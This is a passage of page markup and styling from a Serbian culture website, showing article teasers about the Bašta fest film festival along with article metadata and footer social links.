<style>.td_block_big_grid_flex_5 .td_module_flex_6,.td_block_big_grid_flex_5 .td_module_flex_7{width:50%}.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{padding-bottom:254px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{padding:14px 19px}.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}.td_block_big_grid_flex_5 .td_module_flex_8{width:25%}.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{padding-bottom:192px}.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{padding:11px 15px}.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}body .tdi_144 .td-module-meta-info{bottom:0}body .tdi_144 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .td-video-play-ico{width:30px;height:30px;font-size:30px;top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-post-category{margin:0 0 7px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_8 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_8 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_8 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_6 .td-post-date,body .tdi_144 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-date,body .tdi_144 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_8 .td-post-date,body .tdi_144 .td_module_flex_8 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_6 .td-icon-star,body .tdi_144 .td_module_flex_6 .td-icon-star-empty,body .tdi_144 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_7 .td-icon-star,body .tdi_144 .td_module_flex_7 .td-icon-star-empty,body .tdi_144 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_8 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_8 .td-icon-star,body .tdi_144 .td_module_flex_8 .td-icon-star-empty,body .tdi_144 .td_module_flex_8 .td-icon-star-half{font-size:15px}body .tdi_144 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_144 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_144 .entry-review-stars{color:#fff}body .tdi_144 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-editor-date,body .tdi_144 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-editor-date,body .tdi_144 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-editor-date,body .tdi_144 .td_module_flex_8 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_8 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 2px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post-1{margin-bottom:4px}}@media (max-width:767px){body .tdi_144 .td-big-grid-flex-post-0{margin-bottom:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:767px){body .tdi_144 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:414px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:234px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:176px}}@media (min-width:768px) and (max-width:1018px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:312px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:176px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:132px}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:19px 18px 14px}body .tdi_144 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_144 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_6{width:100%}body .tdi_144 .td_module_flex_7{width:80%}body .tdi_144 .td_module_flex_8{width:80%}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_144 .td-big-grid-flex-post-0{margin-bottom:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}</style><div id=tdi_144 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/maja-susa-basta-fest-je-kao-hipi-komuna-ljudi-koji-se-vole-i-osecaju-dobrodoslo/"  rel="bookmark" class="td-image-wrap " title="Maja Šuša: Bašta fest je kao hipi komuna ljudi koji se vole i osećaju dobrodošlo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/07/Maja-Susa-photo-Vladimir-DJuric-696x464.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/maja-susa-basta-fest-je-kao-hipi-komuna-ljudi-koji-se-vole-i-osecaju-dobrodoslo/"  rel="bookmark" title="Maja Šuša: Bašta fest je kao hipi komuna ljudi koji se vole i osećaju dobrodošlo">Maja Šuša: Bašta fest je kao hipi komuna ljudi koji se vole i osećaju dobrodošlo</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/masa-rudovic/">Maša Rudović</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T15:11:11+02:00" >4. јул 2023.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/basta-pitch-razgovaramo-sa-autorima-filma-koji-je-odneo-jednu-od-najvaznijih-nagrada-basta-festa/"  rel="bookmark" class="td-image-wrap " title="Bašta pitch: Razgovaramo sa autorima filma koji je odneo jednu od najvažnijih nagrada Bašta festa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/07/IMG_1209-696x529.jpeg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/basta-pitch-razgovaramo-sa-autorima-filma-koji-je-odneo-jednu-od-najvaznijih-nagrada-basta-festa/"  rel="bookmark" title="Bašta pitch: Razgovaramo sa autorima filma koji je odneo jednu od najvažnijih nagrada Bašta festa">Bašta pitch: Razgovaramo sa autorima filma koji je odneo jednu od najvažnijih nagrada Bašta festa</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/basta-fest-nikola-polic-vodi-me-bilo-gde-prica-se-moze-doneti-i-samo-kroz-pokret-i-telo/"  rel="bookmark" class="td-image-wrap " title="BAŠTA FEST: Nikola Polić (Vodi me, bilo gde): Priča se može doneti i samo kroz pokret i telo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/07/03-BLOK-B2-1536x864-1-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/basta-fest-nikola-polic-vodi-me-bilo-gde-prica-se-moze-doneti-i-samo-kroz-pokret-i-telo/"  rel="bookmark" title="BAŠTA FEST: Nikola Polić (Vodi me, bilo gde): Priča se može doneti i samo kroz pokret i telo">BAŠTA FEST: Nikola Polić (Vodi me, bilo gde): Priča se može doneti i samo kroz pokret i telo</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/basta-fest-vladica-petrovic-samo-ovaj-svet-preskocio-sam-godine-debitantske-krize/"  rel="bookmark" class="td-image-wrap " title="Bašta fest: Vladica Petrović (Samo ovaj svet) &#8211; Preskočio sam godine debitantske krize" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/07/02-BLOK-B5-1536x864-1-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/basta-fest-vladica-petrovic-samo-ovaj-svet-preskocio-sam-godine-debitantske-krize/"  rel="bookmark" title="Bašta fest: Vladica Petrović (Samo ovaj svet) &#8211; Preskočio sam godine debitantske krize">Bašta fest: Vladica Petrović (Samo ovaj svet) &#8211; Preskočio sam godine debitantske krize</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_145" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_146  wpb_row td-pb-row" >
<style scoped>.tdi_146,.tdi_146 .tdc-columns{min-height:0}.tdi_146,.tdi_146 .tdc-columns{display:block}.tdi_146 .tdc-columns{width:100%}</style><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}@media (min-width:768px){.tdi_150{margin-left:-50px;margin-right:-50px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-20px;margin-right:-20px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_150{margin-bottom:70px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:40px!important}}@media (max-width:767px){.tdi_150{margin-bottom:45px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_154" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_155  wpb_row td-pb-row" >
<style scoped>.tdi_155,.tdi_155 .tdc-columns{min-height:0}.tdi_155,.tdi_155 .tdc-columns{display:block}.tdi_155 .tdc-columns{width:100%}</style><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:block}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maša Rudović"><meta itemprop="url" content="https://zoomer.rs/author/masa-rudovic/"></span><meta itemprop="datePublished" content="2023-09-07T13:58:20+02:00"><meta itemprop="dateModified" content="2023-09-19T16:17:33+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zoomer.rs/mina-nikolic-apoliticnost-nije-opcija-stav-je-ono-sto-nas-razlikuje-od-smrdibube/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png"></span><meta itemprop="name" content="Zoomer"></span><meta itemprop="headline" content="Mina Nikolić: Apolitičnost nije opcija, stav je ono što nas razlikuje od smrdibube"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zoomer.rs/wp-content/uploads/2023/09/PORED-TEBE-screengrabs_1.191.10-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1440"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_158" class="tdc-zone"><div class="tdc_zone tdi_159  wpb_row td-pb-row"  >
<style scoped>.tdi_159{min-height:0}.tdi_159{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159{margin-top:50px!important}}@media (max-width:767px){.tdi_159{margin-top:55px!important}}</style><div id="tdi_160" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_161  wpb_row td-pb-row" >
<style scoped>.tdi_161,.tdi_161 .tdc-columns{min-height:0}.tdi_161,.tdi_161 .tdc-columns{display:block}.tdi_161 .tdc-columns{width:100%}@media (min-width:768px){.tdi_161{margin-left:-40px;margin-right:-40px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_161{margin-left:-30px;margin-right:-30px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_161{margin-left:-15px;margin-right:-15px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_161{margin-bottom:40px!important}.tdi_161 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:20px!important}}@media (max-width:767px){.tdi_161{margin-bottom:35px!important}}</style><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_164 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style></style>
<style>.tdi_165 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_165 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-item i{line-height:39px}.tdi_165 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_165.tds-social5 .tdm-social-item-wrap:hover i{color:#eded00}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#eded00;font-family:Montserrat!important}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-text{color:#eded00}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_165 .tdm-social-item{width:36.4px;height:36.4px}.tdi_165 .tdm-social-item i{line-height:36.4px}.tdi_165 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:8px;margin-right:26px}}@media (max-width:767px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:5px;margin-right:22px}}</style><div class="tdm-social-wrapper tds-social5 tdi_165"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer_rs"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="http://instagram.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="http://twitter.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_166" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row" >
<style scoped>.tdi_167,.tdi_167 .tdc-columns{min-height:0}.tdi_167,.tdi_167 .tdc-columns{display:block}.tdi_167 .tdc-columns{width:100%}@media (min-width:768px){.tdi_167{margin-left:-40px;margin-right:-40px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_167{margin-left:-30px;margin-right:-30px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_167{margin-left:-15px;margin-right:-15px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_167{margin-bottom:80px!important}.tdi_167 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_167{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-bottom:50px!important}}@media (max-width:767px){.tdi_167{margin-bottom:55px!important}}</style><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_169{vertical-align:baseline}.tdi_169>.wpb_wrapper,.tdi_169>.wpb_wrapper>.tdc-elements{display:block}.tdi_169>.wpb_wrapper>.tdc-elements{width:100%}.tdi_169>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_169>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_169{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:18px!important}@media (max-width:767px){.tdi_170{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-bottom:12px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_170 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popularno</p></div><div class="td_block_wrap td_flex_block_1 tdi_171 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important}</style>
<style>.tdi_171 .entry-thumb{background-position:center 50%}.tdi_171 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_171 .td-image-container{display:block;order:1}.tdi_171 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_171 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_171 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_171 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_171 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_171 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_171 .td-post-vid-time{display:block}.tdi_171 .td-post-category:not(.td-post-extra-category){display:none}.tdi_171 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_171 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_171 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_171 .td-read-more{display:none}.tdi_171 .td-author-date{display:inline}.tdi_171 .td-post-author-name{display:none}.tdi_171 .entry-review-stars{display:none}.tdi_171 .td-icon-star,.tdi_171 .td-icon-star-empty,.tdi_171 .td-icon-star-half{font-size:15px}.tdi_171 .td-module-comments{display:none}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_171 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_171 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{color:#888888}.tdi_171 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_171 .td-block-title a,.tdi_171 .td-block-title span{font-family:Montserrat!important}.tdi_171 .td-subcat-list a,.tdi_171 .td-subcat-dropdown span,.tdi_171 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_171 .td-post-category{font-family:Montserrat!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 